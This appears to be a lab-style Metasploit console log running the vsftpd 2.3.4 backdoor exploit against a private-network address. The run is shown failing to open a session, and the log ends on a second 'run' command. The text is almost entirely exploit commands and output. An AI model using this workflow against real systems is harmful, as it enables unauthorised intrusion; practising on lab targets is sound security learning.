 msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.253.137
rhosts => 192.168.253.137
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.253.137:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.253.137:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run